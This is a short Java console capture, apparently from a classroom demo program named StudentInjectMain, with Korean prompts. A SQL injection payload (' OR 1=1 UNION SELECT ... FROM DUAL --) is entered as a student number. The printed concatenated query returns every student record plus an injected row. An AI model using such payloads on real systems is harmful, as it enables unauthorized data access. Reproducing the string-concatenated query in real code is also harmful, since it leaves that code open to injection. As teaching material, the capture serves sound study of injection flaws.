 <terminated> StudentInjectMain (1) [Java Application] C:₩Program Files₩Java₩jdk-21.0.11₩bin₩javaw.exe (2026. 9. 2. 오후 9:26:20 – 오후 9:26:25 elapsed: 0:00:05.529) [pid: 35524]
학생 번호 입력 : ' OR 1=1 UNION SELECT null, null, 0, 'a', null, null FROM DUAL --
' OR 1=1 UNION SELECT null, null, 0, 'a', null, null FROM DUAL --
select * from student where stdNo='' OR 1=1 UNION SELECT null, null, 0, 'a', null, null FROM DUAL --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023004 김철수 2
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
null null 0